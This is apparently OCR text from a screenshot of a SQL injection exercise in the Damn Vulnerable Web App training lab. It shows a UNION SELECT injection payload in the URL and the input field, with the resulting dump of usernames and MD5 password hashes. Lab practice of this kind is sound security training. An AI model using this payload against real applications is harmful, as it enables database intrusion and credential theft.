 18:51
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.us
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html